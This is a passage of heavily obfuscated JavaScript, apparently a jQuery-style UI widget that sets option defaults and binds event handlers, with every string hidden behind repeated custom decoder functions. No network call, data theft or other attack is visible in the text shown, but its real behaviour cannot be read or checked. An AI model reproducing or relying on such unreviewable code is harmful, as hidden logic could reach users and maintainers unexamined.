kiQLMR(q92_e0u[0x1a1]):return UiekLz[kiQLMR(0xcd)];case kiQLMR(q92_e0u[0x4d]):return UiekLz[kiQLMR(0xcf)];case kiQLMR(0xd0):return UiekLz[kiQLMR(q92_e0u[0xbe])];case kiQLMR(q92_e0u[0xd3]):return UiekLz[kiQLMR(0xd3)+kiQLMR(0xd4)+q92_e0u[0x29]];case kiQLMR(0xd5):return UiekLz[kiQLMR(q92_e0u[0xe9])];case kiQLMR(0xd7):return UiekLz[kiQLMR(0xd8)];case kiQLMR(q92_e0u[0xb4]):return UiekLz[kiQLMR(q92_e0u[0x6b])];case kiQLMR(q92_e0u[0x1e]):return UiekLz[kiQLMR(q92_e0u[0x25b])];case kiQLMR(0xdd):return UiekLz[kiQLMR(0xde)];case kiQLMR(q92_e0u[0x2b])+\"D\":return UiekLz[kiQLMR(q92_e0u[0x1a2])]}}function HTGmMi(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"4/}bauDTcA$0LyM.IR`@nFo#_V<+v,pd~r]OJGNEiUjl9qZ^s*&?H;18%(7K5z2)tP!wX3:m6g=|Y\\\"Qh>S{BWfkC[ex\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x2c]]=q92_e0u[0x4];DDixp3[q92_e0u[0x2c]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x2c]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x2c]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x51]):return DDixp3[q92_e0u[0x1]]+DDixp3[q92_e0u[0x12]]}}function THu9Qk(){}function _nmFuQw(DDixp3,v6Mfb9=q92_e0u[0x1]){function kiQLMR(DDixp3){var v6Mfb9=\"4[wv/78?#$3]<}\\\"z>5:96!@,(u;~)^21+&x=y.`L|oUVAkBKmnDheFXNqrPSsYgbcfaEIWMGTJdZjtpQH*0_iO{CR%l\",kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,g_XoV6h,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,kE9EMRS=[],fFTEBms=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],fFTEBms|=u1oO1ua<<g_XoV6h,g_XoV6h+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS.push(fFTEBms&q92_e0u[0xc]),fFTEBms>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){kE9EMRS.push((fFTEBms|u1oO1ua<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(kE9EMRS)}function UEYLbeV(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=kiQLMR(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}K6TtnjK(bw3EU0(q92_e0u[0x4a]))[bw3EU0(q92_e0u[0x4b])](DDixp3,UEYLbeV(0xe4),{[UEYLbeV(0xe5)]:v6Mfb9,[UEYLbeV(0xe6)]:q92_e0u[0x2d]});return DDixp3}function X2UNESG(){X2UNESG=function(){}}return function(DDixp3,v6Mfb9,kiQLMR){\"use strict\";X2UNESG(m6TllSC(g_XoV6h),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x2e]]=\"wm<K9]c[H~3@o&x{7e:R(D|f+#q_lFayvX?pA>}T1=;^tISVBZz!CG.hMsnju2UNL`Jd\\\"6O%4Yg$8PWrkbEQ*0)5,i/\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2f]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x30]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x2f]];DDixp3[q92_e0u[0x5]]++){DDixp3[-q92_e0u[0x3]]=DDixp3[q92_e0u[0x2e]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[-q92_e0u[0x3]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x3]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x3]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]],DDixp3[-q92_e0u[0x30]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x30]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x30]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function g_XoV6h(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xc0])][g_XoV6h(0xe9)](g_XoV6h(0xea),{[g_XoV6h(q92_e0u[0x86])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x60])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x102])]:q92_e0u[0x31],[g_XoV6h(0xee)]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x32])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ac])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x251])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x23b])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x2c])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xf1])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xa0])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x92])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x79])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x9a])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1c8])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1cc])]:q92_e0u[0x2d],[g_XoV6h(0xfc)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x12a])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1e2])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0xc])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x44])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1c1])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1d1])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x256])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ef])]:q92_e0u[0x2d],[g_XoV6h(0x105)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x260])]:q92_e0u[0x31],[g_XoV6h(0x107)]:q92_e0u[0x4],[g_XoV6h(0x108)+g_XoV6h(0x109)]:function(){var kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x34]]=\"KHG$xkN~)BgD\\\"7>.6JmTI9|#0<Oyp(vsUal`[+Y&bnqX]hzC@tcfPV;42wj5QE}WrM1u/3*%8e!,{=FoR:_^Z?LdiAS\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]);for(kiQLMR[-q92_e0u[0x36]]=q92_e0u[0x4];kiQLMR[-q92_e0u[0x36]]<kiQLMR[q92_e0u[0x2]];kiQLMR[-q92_e0u[0x36]]++){kiQLMR[q92_e0u[0x27]]=kiQLMR[-q92_e0u[0x34]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[-q92_e0u[0x36]]]);if(kiQLMR[q92_e0u[0x27]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x35]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x35]]=kiQLMR[q92_e0u[0x27]]}else{X2UNESG(kiQLMR[q92_e0u[0x35]]+=kiQLMR[q92_e0u[0x27]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x35]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x35]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x35]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function u1oO1ua(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[g_XoV6h(q92_e0u[0x5f])](),this[u1oO1ua(q92_e0u[0x38])](),this[q92_e0u[0x37]](u1oO1ua(0x10c),u1oO1ua(0x10d)+u1oO1ua(0x10e),this[u1oO1ua(0x10f)]),this[q92_e0u[0x37]](u1oO1ua(0x110),u1oO1ua(0x111)+u1oO1ua(0x112)+u1oO1ua(0x113)+u1oO1ua(0x114)+q92_e0u[0x22e],this[u1oO1ua(0x115)+u1oO1ua(0x116)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x117)),u1oO1ua(0x118),this[u1oO1ua(0x119)]),this[q92_e0u[0x37]](K6TtnjK(u1oO1ua(0x11a)),u1oO1ua(0x11b),this[u1oO1ua(q92_e0u[0x38])]));if(!this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x5d])](u1oO1ua(0x11e))[u1oO1ua(0x11f)](u1oO1ua(0x120))&&DDixp3(u1oO1ua(0x121)+u1oO1ua(0x122))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(UiekLz);function Eobnocu(kiQLMR){var UEYLbeV=\"zXrsfqHyKBWP)~A=@#5>.%6^Cteghaw&!Z[mJlb*134MIL<Fx7Y$8vDoU]Ti{9?Q}E\\\"u_kcR0jnN+,G(S/:V`p|2dO;\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function UiekLz(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Eobnocu(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}this[u1oO1ua(q92_e0u[0x39])][UiekLz(0x124)](UiekLz(0x125)+UiekLz(0x126))[UiekLz(0x127)]({[UiekLz(0x128)+q92_e0u[0x3a]]:q92_e0u[0x3a],[UiekLz(0x129)]:UiekLz(0x12a),[UiekLz(0x12b)]:function(kiQLMR,UEYLbeV){m6TllSC(Eobnocu);function u1oO1ua(kiQLMR){var UEYLbeV=\"|_7{$t&@OCk8AWuSXQ*DRGfJ3v2MYL,Im60i)><}%\\\"PH(K:F.zU~j?9`hp!5roET=V;]d[sZ+x#ncBw^gyqelaN/1b4\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function Eobnocu(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=u1oO1ua(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}DDixp3(this)[Eobnocu(0x12c)](Eobnocu(0x12d),\"\")}})}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]&&this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]==q92_e0u[0x4]){m6TllSC(xz2lO2f);function wEmN7Z(kiQLMR){var UEYLbeV=\"]67$>4?[a<!`&WomMNUy{129,(B_*EGnPvl:HKfZ|=z3IesFD8.C^xuOXq~cd)jA5#S+YwL%t@kbh;g/iVR0}rpJ\\\"TQ\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function xz2lO2f(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=wEmN7Z(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x132)+xz2lO2f(0x133)+xz2lO2f(0x134),this[xz2lO2f(0x135)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x136),this[xz2lO2f(0x137)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x138),this[xz2lO2f(0x139)]),this[q92_e0u[0x37]](xz2lO2f(0x13a),xz2lO2f(0x13b),this[xz2lO2f(0x13c)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x13e)+this[xz2lO2f(0x13f)],this[xz2lO2f(0x140)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3e]),xz2lO2f(0x141),this[xz2lO2f(0x142)+xz2lO2f(0x143)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x144),this[xz2lO2f(0x145)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x146)+xz2lO2f(0x147)+xz2lO2f(0x148)+xz2lO2f(0x149),this[xz2lO2f(0x14a)]),this[q92_e0u[0x37]](xz2lO2f(q92_e0u[0x3d]),xz2lO2f(0x14b),this[xz2lO2f(0x14c)]),this[q92_e0u[0x37]](xz2lO2f(0x14d),xz2lO2f(0x14e)+xz2lO2f(0x14f)+q92_e0u[0x211],this[xz2lO2f(0x150)]));if(!this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x152)]){m6TllSC(rxuM2i);function bw3EU0(kiQLMR){var UEYLbeV=\"dDjJNVtgpLMGZUWYOmCraKBcsFHSQRfkhnolA7<})3q^bTIeiEXy[4]{u95|2;$v.?/`*:=(>z\\\"!w1x0+6@_&,8#~P%\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function rxuM2i(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=bw3EU0(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[q92_e0u[0x37]](rxuM2i(0x153),rxuM2i(0x154),this[rxuM2i(0x155)]),this[q92_e0u[0x37]](rxuM2i(0x156),rxuM2i(0x157),this[rxuM2i(0x158)+rxuM2i(0x159)]))}if(this[xz2lO2f(q92_e0u[0x3f])][xz2lO2f(0x15a)]){function zSsHNJ(kiQLMR){var UEYLbeV=\"yx~|s]SDl*^a(\\\"<XY/}0{wCkZL9!pR2f+eFiJ_EK$dUgH?vcq:jVMzhnGo=>#N@31OB`6P.u;TA4QI8W,&5m)[r%t7b\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function HTGmMi(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=zSsHNJ(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[xz2lO2f(0x15b)][HTGmMi(0x15c)](HTGmMi(0x15d)+HTGmMi(0x15e)+HTGmMi(0x15f))[q92_e0u[0x37]](HTGmMi(0x160),v6Mfb9[HTGmMi(0x161)](this[HTGmMi(0x162)],this))}else{function _nmFuQw(kiQLMR){var UEYLbeV=\"TIk+Gj6S(Jy,3!mcW20bxeHOn~Li5hZ/z$\\\"YD}rf]@w.vq;B=[gAQ%R:EMPt7^|sFoUdl?#VX*>uaNKp<498)&{1`C_\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function B2uFj1N(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=_nmFuQw(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](B2uFj1N(0x163),B2uFj1N(0x164),this[B2uFj1N(0x165)])}this[xz2lO2f(0x166)+xz2lO2f(0x167)]()}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(WO3Nlh5);function 